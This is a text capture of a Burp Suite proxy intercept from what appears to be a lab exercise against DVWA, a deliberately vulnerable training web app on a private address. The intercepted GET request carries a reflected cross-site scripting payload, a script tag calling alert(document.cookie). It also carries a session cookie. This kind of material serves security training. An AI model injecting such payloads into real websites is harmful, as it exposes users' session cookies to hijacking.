 Burp Suite Community Edition v2024.2.1.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.6.3:80
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28document.cookie%29%3C%2Fscript%3E HTTP/1.1
2 Host: 192.168.6.3
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/123.0.6312.122 Safari/537.36
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Referer: http://192.168.6.3/dvwa/vulnerabilities/xss_r/?name=%3Cscript%3Ealert%28%27XSS%27%29%3C%2Fscript%3E
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Cookie: security=low; PHPSESSID=f64fd1e81d1639f742680586878547a0
10 Connection: close
11
12